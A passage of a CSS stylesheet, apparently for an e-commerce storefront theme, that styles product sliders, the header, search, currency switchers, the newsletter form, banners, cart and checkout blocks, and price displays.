.related .block-actions {
  display: none;
}
.related .choice.related {
  display: none;
}
.fotorama-item.fotorama--fullscreen {
  z-index: 2000 !important;
}
.fotorama__nav-wrap {
  text-align: center;
}
body .swatch-attribute {
  clear: both;
}
body .swatch-option.text {
  padding: 0 8px;
}
body .related,
body .upsell,
body .crosssell {
  padding: 0;
  border: 0;
  background: none;
  margin: 0;
}
body .related .block-title,
body .upsell .block-title,
body .crosssell .block-title {
  margin: 0 0 25px;
  text-align: left;
  position: relative;
}
body .related .block-title strong,
body .upsell .block-title strong,
body .crosssell .block-title strong {
  background: #fff;
  margin: 0;
  position: relative;
  display: inline-block;
  padding-right: 15px;
  font-size: 2.6rem !important;
}
body .related .products-grid .product-item-info .product-item-details,
body .upsell .products-grid .product-item-info .product-item-details,
body .crosssell .products-grid .product-item-info .product-item-details {
  padding: 15px 15px 40px;
}
body .related .products-grid .product-item-info .product-item-details .product-item-actions,
body .upsell .products-grid .product-item-info .product-item-details .product-item-actions,
body .crosssell .products-grid .product-item-info .product-item-details .product-item-actions {
  bottom: 20px;
}
.ma-title {
  margin: 0 0 25px;
  text-align: left;
  position: relative;
}
.ma-title:before {
  border-bottom: 1px solid #ebebeb;
  content: "";
  width: 100%;
  top: 50%;
  left: 0;
  position: absolute;
}
.ma-title h3 {
  background: #fff;
  margin: 0;
  position: relative;
  display: inline-block;
  padding-right: 15px;
  font-size: 2.6rem;
  font-weight: 600;
}
.pt-recentproduct-container {
  margin-bottom: 40px;
}
.pt-recentproduct-container .ma-title h3 {
  font-size: 2rem;
}
.pt-recentproduct-container .owl-theme .owl-buttons {
  display: none;
}
.producttab-container {
  margin-top: 40px;
  margin-bottom: 60px;
}
.title-tab {
  margin-bottom: 22px;
  position: relative;
  overflow: hidden;
}
.title-tab:before {
  content: "";
  background: #e9e9e9;
  width: 100%;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
.title-tab ul {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding: 0;
  margin: 0;
}
.title-tab ul li {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  vertical-align: middle;
  font-size: 26px;
  color: #868686;
  line-height: 1.3;
  text-transform: capitalize;
  font-weight: 500;
  cursor: pointer;
  padding: 0 30px;
  background: #fff;
}
.title-tab ul li:first-child {
  padding-left: 0;
}
.title-tab ul li.active {
  color: #000;
}
.pt-recentproduct-container .block-title,
.new-product-slider .block-title,
.bestsellerproduct_container_slider .block-title {
  margin-bottom: 25px;
}
.pt-recentproduct-container .product-items,
.new-product-slider .product-items,
.bestsellerproduct_container_slider .product-items {
  margin-bottom: 25px;
  overflow: hidden;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt-recentproduct-container .product-items:last-child,
.new-product-slider .product-items:last-child,
.bestsellerproduct_container_slider .product-items:last-child {
  margin: 0;
}
.pt-recentproduct-container .product-items .item-inner .image-container,
.new-product-slider .product-items .item-inner .image-container,
.bestsellerproduct_container_slider .product-items .item-inner .image-container {
  width: 35%;
  max-width: 100px;
  margin-right: 10px;
}
.pt-recentproduct-container .product-items .item-inner .price-box .price-from .price-label,
.new-product-slider .product-items .item-inner .price-box .price-from .price-label,
.bestsellerproduct_container_slider .product-items .item-inner .price-box .price-from .price-label,
.pt-recentproduct-container .product-items .item-inner .price-box .price-to .price-label,
.new-product-slider .product-items .item-inner .price-box .price-to .price-label,
.bestsellerproduct_container_slider .product-items .item-inner .price-box .price-to .price-label {
  display: none;
}
.pt-recentproduct-container .add-to-links-secondary,
.new-product-slider .add-to-links-secondary,
.bestsellerproduct_container_slider .add-to-links-secondary {
  display: none;
}
.product-info-main .countdown-container {
  margin: 20px 0 0;
}
.product-info-main .countdown-container .timer {
  margin-right: 10px;
}
.product-info-main .countdown-container .timer b {
  margin-right: 5px;
}
.timerproducts .countdown-container .timer {
  display: inline-block;
  vertical-align: middle;
  background: #eaeaea;
  margin: 0 5px 5px;
  border-radius: 5px;
  min-width: 50px;
  text-align: center;
  font-size: 1.2rem;
  padding: 10px 5px ;
}
.timerproducts .countdown-container .timer b {
  display: block;
  font-size: 1.8rem;
  font-weight: normal;
}
.timerproducts .countdown-container .timer:first-child {
  background: #22282e;
  color: #fff;
}
.pt-mostviewedproduct-container {
  margin-top: 30px;
}
.pt-mostviewedproduct-container .ptowl {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pt-mostviewedproduct-container .products-grid .product-item .product-item-details {
  padding-top: 10px;
}
.pt-mostviewedproduct-container .products-grid .product-item .product-item-details .product-item-name {
  margin-bottom: 13px;
}
.pt-mostviewedproduct-container .products-grid .product-item .product-item-details .product-item-actions {
  bottom: 15px;
}
.message.success {
  margin: 10px 0;
}
.ma-corporate-about {
  text-align: center;
  background: #fff;
  overflow: hidden;
  padding: 27px 0;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
}
.ma-corporate-about .col {
  padding: 0;
  position: relative;
}
.ma-corporate-about .block-wrapper {
  background: url(../images/wrapper1.png) left center no-repeat;
  padding: 10px 0;
  padding-left: 62px;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .block-wrapper .text-des {
  text-align: left;
  font-size: 13px;
  line-height: 20px;
}
.ma-corporate-about .block-wrapper .text-des p {
  color: #222;
  font-weight: 500;
  text-transform: capitalize;
  font-size: 18px;
  display: block;
  margin-bottom: 4px;
}
.ma-corporate-about .block-wrapper .text-des span {
  color: #777;
  display: block;
}
.ma-corporate-about .block-wrapper.wrapper2 {
  background: url(../images/wrapper2.png) left center no-repeat;
  padding-left: 68px;
}
.ma-corporate-about .block-wrapper.wrapper3 {
  background: url(../images/wrapper3.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper.wrapper4 {
  background: url(../images/wrapper4.png) left center no-repeat;
  padding-left: 72px;
}
.ma-corporate-about .block-wrapper.wrapper5 {
  background: url(../images/wrapper5.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .col:After {
  content: "";
  width: 1px;
  height: 60px;
  background: #ececec;
  position: absolute;
  right: 0;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ma-corporate-about .col:last-child:After {
  display: none;
}
.mobile-bar-icon {
  text-decoration: none;
  cursor: pointer;
  font-size: 0;
  background: #444;
  padding: 10px 15px;
  visibility: hidden;
  display: none;
  z-index: 99;
}
.mobile-bar-icon:hover {
  color: #fedc19;
}
.mobile-bar-icon:before {
  content: "\f0c9";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 25px;
}
.nav-toggle {
  display: none !important;
}
.mobile-bar-content {
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: -100%;
  position: fixed;
  top: 0;
  width: calc(100% - 45px);
  max-width: 500px;
  background: #333;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  z-index: 9999;
}
.mobile-bar-content.open {
  left: 0;
}
.mobile-bar-content .mobile-bar-close {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  background: #fedc19;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0;
  position: absolute;
  right: -35px;
  top: 200px;
  color: #fff;
  border: 1px solid #fff;
}
.mobile-bar-content .mobile-bar-close:hover {
  background: #fff;
  color: #fedc19;
}
.mobile-bar-content .mobile-bar-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
.mobile-bar-content .tabs-mobile {
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.mobile-bar-content .tabs-mobile .item {
  line-height: 30px;
  padding: 10px 0;
  cursor: pointer;
  background: #fedc19;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  border-right: 1px solid #fff;
}
.mobile-bar-content .tabs-mobile .item.item-setting {
  border: none;
}
.mobile-bar-content .tabs-mobile .item.active,
.mobile-bar-content .tabs-mobile .item:hover {
  background: #fff;
  color: #fedc19;
  border-color: #fedc19;
}
.mobile-bar-content .tabs-content-mobile {
  text-align: center;
  padding: 0 20px;
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile .switcher-currency,
.mobile-bar-content .tabs-content-mobile .switcher-language {
  float: none;
  display: inline-block;
  margin: 0 10px;
}
.mobile-bar-content .tabs-content-mobile ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.mobile-bar-content .tabs-content-mobile a {
  color: #fff;
  line-height: 30px;
}
.mobile-bar-content .tabs-content-mobile a:hover {
  color: #fedc19;
}
.mobile-bar-content .tabs-content-mobile .header.links {
  margin-bottom: 10px;
}
.mobile-bar-content .tabs-content-mobile .header.links li {
  display: inline-block;
  margin: 0 10px;
}
.mobile-bar-content .switcher-currency .switcher-options .switcher-dropdown li a,
.mobile-bar-content .switcher-language .switcher-options .switcher-dropdown li a {
  color: #444;
}
.mobile-bar-content .switcher-currency .switcher-options .switcher-dropdown li a:hover,
.mobile-bar-content .switcher-language .switcher-options .switcher-dropdown li a:hover {
  color: #fedc19;
}
.header-container {
  position: relative;
  background: #ffffff;
  color: #999999;
}
.header-container a {
  color: #999999;
}
.header-container .logo {
  float: none;
  margin: 0;
  max-width: 100%;
}
@media (min-width: 992px) {
  .header-content .row {
    display: table;
    width: 100%;
    height: 110px;
    padding: 10px 0;
    margin: 0;
  }
  .header-content .row > div {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    float: none;
    padding: 0;
  }
  .header-content .row .h-left {
    width: 255px;
  }
  .nav-ozmegamenu .row {
    display: table;
    width: 100%;
    height: 55px;
    margin: 0;
  }
  .nav-ozmegamenu .row > div {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    float: none;
    padding: 0;
  }
  .nav-ozmegamenu .row .c-left {
    width: 255px;
  }
}
@media (max-width: 640px) {
  .header-content {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
  }
  #search_mini_form {
    padding: 20px 0;
  }
}
.top-bar {
  line-height: 1;
  position: relative;
  z-index: 100;
  background: #222222;
  color: #fff;
}
.top-bar .h-left ul.links {
  padding: 14px 0;
  margin: 0;
  list-style: none;
  overflow: hidden;
}
.top-bar .h-left ul.links li {
  display: none;
}
.top-bar .h-left ul.links .welcome {
  display: block;
  margin: 0;
}
.my-acount {
  float: right;
  position: relative;
  margin-right: 10px;
}
.my-acount .label {
  font-weight: normal;
  font-size: 14px;
  cursor: pointer;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 44px;
}
.my-acount .label i {
  margin-left: 5px;
  font-size: 12px;
}
.my-acount .label i.ion-android-settings {
  margin-right: 5px;
}
.my-acount:hover ul.header.links {
  display: block;
}
.my-acount ul.header.links {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  right: -1px;
  z-index: 9;
  text-align: right;
  min-width: 130px;
  background: #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  top: 100%;
  display: none;
  border-radius: 4px;
}
.my-acount ul.header.links li {
  display: block;
  margin: 0;
}
.my-acount ul.header.links a {
  display: block;
  font-size: 1.2rem;
  padding: 12px 20px;
}
.my-acount ul.header.links a:hover {
  color: #fedc19;
}
.wishlist-link {
  float: right;
  margin: 15px 0 0;
}
.wishlist-link a {
  font-size: 13px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin-right: 30px;
  text-transform: capitalize;
  padding-left: 40px;
}
.wishlist-link a i {
  display: inline-block;
  vertical-align: middle;
  font-size: 32px;
  margin-right: 5px;
  position: absolute;
  left: 0;
  bottom: 3px;
  color: #222222;
}
.call-us {
  position: absolute;
  right: 0;
  top: 14px;
}
.call-us p {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #222222;
}
.call-us p i {
  font-size: 20px;
  display: inline-block;
  vertical-align: text-bottom;
  margin: 0 5px 0 0;
}
.block-header {
  float: left;
  margin: 12px 0 0;
}
.block-header p {
  display: inline-block;
  vertical-align: middle;
  margin: 0 40px 0 0;
}
.block-header p strong {
  font-weight: normal;
  color: #777777;
}
#search_mini_form .search {
  width: 80%;
  max-width: 920px;
  height: 50px;
  padding-right: 120px;
  position: relative;
  float: left;
  border-radius: 5px;
  padding-left: 10px;
  background: #fff;
  margin-left: 25px;
  border: 1px solid #e0e0e0;
}
#search_mini_form .search input[type="text"] {
  width: 100%;
  height: 100%;
  border: 0;
  font-size: 13px;
  color: #a0a0a0;
  background: none;
  box-shadow: none;
}
#search_mini_form .search button[type="submit"] {
  position: absolute;
  right: -1px;
  top: -1px;
  height: 50px;
  padding: 0 10px;
  border-radius: 0 5px 5px 0;
  border: 0;
  font-weight: 500;
  font-size: 16px;
  opacity: 1;
  background: #fedc19;
  text-transform: capitalize;
  color: #000;
  min-width: 115px;
}
.hotline {
  text-align: center;
}
.hotline p {
  margin: 0;
  text-transform: uppercase;
  font-size: 1.1rem;
  line-height: 2rem;
  padding: 10px 0;
}
.hotline p span {
  padding-left: 10px;
  font-size: 1.8rem;
}
.switcher-language,
.switcher-currency {
  float: right;
  line-height: 44px;
  padding-left: 20px;
  margin-left: 20px;
  position: relative;
}
.switcher-language:after,
.switcher-currency:after {
  content: "";
  width: 1px;
  height: 12px;
  background: #777777;
  position: absolute;
  left: 0;
  top: 17px;
}
.switcher-language .label,
.switcher-currency .label {
  display: inline-block;
  font-weight: normal;
  padding: 0;
  color: #777777;
}
.switcher-language .switcher-options,
.switcher-currency .switcher-options {
  position: relative;
  display: inline-block;
}
.switcher-language .switcher-options .switcher-trigger,
.switcher-currency .switcher-options .switcher-trigger {
  display: inline-block;
  cursor: pointer;
  font-size: 12px;
}
.switcher-language .switcher-options .switcher-trigger strong,
.switcher-currency .switcher-options .switcher-trigger strong {
  font-weight: normal;
}
.switcher-language .switcher-options .switcher-trigger i,
.switcher-currency .switcher-options .switcher-trigger i {
  margin-left: 5px;
}
.switcher-language .switcher-options:hover .switcher-dropdown,
.switcher-currency .switcher-options:hover .switcher-dropdown {
  display: block;
}
.switcher-language .switcher-options .switcher-dropdown,
.switcher-currency .switcher-options .switcher-dropdown {
  margin: 0;
  padding: 10px 0;
  list-style: none;
  position: absolute;
  right: -1px;
  z-index: 9;
  text-align: right;
  min-width: 130px;
  background: #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  top: 100%;
  display: none;
  line-height: 25px;
  border-radius: 4px;
}
.switcher-language .switcher-options .switcher-dropdown li,
.switcher-currency .switcher-options .switcher-dropdown li {
  margin: 0;
}
.switcher-language .switcher-options .switcher-dropdown a,
.switcher-currency .switcher-options .switcher-dropdown a {
  display: block;
  font-size: 1.2rem;
  padding: 5px 15px 5px 15px;
}
.switcher-language .switcher-options .switcher-dropdown a:hover,
.switcher-currency .switcher-options .switcher-dropdown a:hover {
  color: #fedc19;
}
.header-support {
  float: left;
  overflow: hidden;
  padding-left: 43px;
  background: url(../images/headphone_icon.png) no-repeat 0 4px;
}
.header-support p {
  margin: 0;
  overflow: hidden;
}
.header-support p strong {
  display: block;
  font-weight: 500;
  font-size: 1.6rem;
}
.header-support .icon {
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  float: left;
  font-size: 0;
  margin-right: 5px;
}
.header-support .icon i:before {
  font-size: 3.2rem;
  display: block;
  line-height: 40px;
}
.ma-newsletter {
  background: #f0f0f0;
  padding: 48px 0;
}
.ma-newsletter .form-subscribe {
  float: left;
  width: 80%;
  max-width: 1200px;
}
.ma-newsletter .form-subscribe .newsletter {
  overflow: hidden;
}
.ma-newsletter .form-subscribe .newsletter .n-title {
  display: inline-block;
  vertical-align: middle;
  margin-right: 60px;
}
.ma-newsletter .form-subscribe .newsletter .n-title h6 {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin: 0 0 5px;
}
.ma-newsletter .form-subscribe .newsletter .n-title .title2 {
  font-weight: 400;
  font-size: 16px;
  margin: 0;
}
.ma-newsletter .form-subscribe .newsletter .control {
  display: inline-block;
  vertical-align: middle;
  width: 90%;
  max-width: 730px;
}
.ma-newsletter .form-subscribe .newsletter .control .field-newsletter {
  background: none;
  border-radius: 5px;
  padding: 0 125px 0 10px;
  line-height: 50px;
  height: 50px;
  position: relative;
  background: #fff;
}
.ma-newsletter .form-subscribe .newsletter .control .field-newsletter #newsletter {
  width: 100%;
  height: 100%;
  background: none;
  border: 0;
}
.ma-newsletter .form-subscribe .newsletter .control .field-newsletter #newsletter:focus {
  box-shadow: none;
}
.ma-newsletter .form-subscribe .newsletter .control .field-newsletter button {
  position: absolute;
  right: 0;
  top: 0;
  background: #fedc19;
  height: 50px;
  border: 0;
  border-radius: 0 5px 5px 0;
  color: #000;
  text-transform: capitalize;
  font-size: 16px;
}
.ma-newsletter .form-subscribe .newsletter .control .field-newsletter button i {
  line-height: 50px;
}
.pt-banner-container {
  overflow: hidden;
  margin-bottom: 30px;
}
.pt-banner-container .owl-carousel .owl-item {
  padding: 0;
}
.pt-banner-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-banner-container ul li img {
  width: 100%;
}
.pt-banner-container .pt-banner-caption {
  font-size: 14px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  position: absolute;
  top: 30%;
  left: 50%;
  right: 0;
  max-width: 1170px;
  text-align: left;
  margin: 0 auto;
  overflow: hidden;
}
.pt-banner-container .pt-banner-caption .pt-banner-content.ptslider-2 .pt-banner-des {
  color: #fff;
}
.pt-banner-container .pt-banner-caption .pt-banner-content.ptslider-2 .pt-url {
  background-color: #d34b2d;
  border-color: #b93c20 !important;
}
.pt-banner-container .pt-banner-caption .pt-banner-content.ptslider-2 .pt-url:hover {
  background: #474e58;
  border: 1px solid #474e58;
  border-bottom: 3px solid #323a45!important;
}
.pt-banner-container .pt-banner-caption .pt-banner-content.ptslider-3 {
  max-width: 500px;
  left: 0;
  margin: 0;
  text-align: right;
  padding: 0 0 0 20px;
}
.pt-banner-container .pt-banner-caption .pt-title2 {
  font-size: 3.8em;
  font-weight: bold;
  text-transform: uppercase;
}
.pt-banner-container .pt-banner-caption .pt-title3 {
  font-size: 4.2em;
  font-weight: normal;
  text-transform: uppercase;
  color: #fedc19;
}
.pt-banner-container .pt-banner-caption .pt-url {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: none;
  border: 1px solid #fedc19;
  color: #fedc19;
}
.pt-banner-container .pt-banner-caption .pt-url:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  -webkit-animation: fadeInRight 1500ms ease-in-out;
  -moz-animation: fadeInRight 1500ms ease-in-out;
  -ms-animation: fadeInRight 1500ms ease-in-out;
  animation: fadeInRight 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title3 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  -webkit-animation: bounceInDown 2200ms ease-in-out;
  -moz-animation: bounceInDown 2200ms ease-in-out;
  -ms-animation: bounceInDown 2200ms ease-in-out;
  animation: bounceInDown 2200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  -webkit-animation: bounceInDown 1800ms ease-in-out;
  -moz-animation: bounceInDown 1800ms ease-in-out;
  -ms-animation: bounceInDown 1800ms ease-in-out;
  animation: bounceInDown 1800ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title1 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-banner-des {
  -webkit-animation: slideInDown 1200ms ease-in-out;
  -moz-animation: slideInDown 1200ms ease-in-out;
  -ms-animation: slideInDown 1200ms ease-in-out;
  animation: slideInDown 1200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-url {
  -webkit-animation: zoomInUp 1400ms ease-in-out;
  -moz-animation: zoomInUp 1400ms ease-in-out;
  -ms-animation: zoomInUp 1400ms ease-in-out;
  animation: zoomInUp 1400ms ease-in-out;
}
.pt-banner-container .owl-theme .owl-controls .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 20px;
  z-index: 11;
  pointer-events: none;
  max-width: 1170px;
  text-align: center;
}
.pt-banner-container .owl-theme .owl-controls .owl-pagination .owl-page {
  pointer-events: visible;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons > div {
  left: 20px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons > div.owl-next {
  left: auto;
  right: 20px;
}
.cms-index-index .main-content {
  padding: 0;
}
.main-content {
  position: relative;
  z-index: 9;
  overflow: hidden;
  padding: 0 0 30px;
}
.main-content .page.messages {
  max-width: 1170px;
  margin: 0 auto;
}
.main-content .page.messages div {
  font-size: 16px;
}
.main-content .checkout-container {
  margin: 30px 0;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.4rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.main-content .checkout-container .opc-wrapper .step-title {
  font-size: 1.6rem;
  margin-bottom: 20px;
}
.main-content .checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  border: 1px solid #ddd;
  border-radius: 8px;
  margin-bottom: 30px;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 1.4rem;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1.2rem;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.main-content .cart-container .cart-summary {
  padding: 1px 18px 22.5px;
  border: 1px solid #ddd;
  border-radius: 8px;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 14px;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 13px;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 14px;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  color: #333;
  font-weight: 500;
  border-bottom: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border-top: 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px 0;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  font-weight: 500;
  color: #333;
  font-size: 15px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-image-container {
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 3px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  margin-top: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action {
  margin-bottom: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.main-content .cart-container .form-cart .cart.main.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #222222;
  text-transform: uppercase;
}
.main-content .login-container .fieldset:after {
  font-size: 14px;
  margin-left: 0 !important;
}
.main-content .form.contact {
  margin-top: 50px;
}
.main-content .table-comparison .cell {
  width: 175px;
}
.main-content .table-comparison .cell .attibute.value {
  font-size: 14px;
}
.product-item .price-box {
  margin: 10px 0 10px;
}
.product-item .price-box .price {
  font-size: 18px;
  font-weight: 600;
}
.price-box {
  overflow: hidden;
  line-height: 20px;
  margin: 5px 0;
  font-family: 'Work Sans', sans-serif;
}
.price-box .price-label {
  display: none;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
.price-box .price-from .price-label,
.price-box .price-to .price-label {
  display: none;
}
.price-box .price-box {
  margin: 0;
}
.price-box .price-box p {
  margin: 0;
}
.price-box .price {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
.price-box .special-price {
  line-height: 20px;
  display: inline-block;
}
.price-box .special-price .price {
  color: #fe4f19;
}
.price-box .old-price {
  margin-left: 5px;
  line-height: 20px;
}
.price-box .old-price .price {
  color: #999999;
  font-size: 15px;
  font-weight: 400;
}
.product-item-name a,
.product.name a {
  color: #222222;
  font-size: 1.5rem;
  text-transform: capitalize;
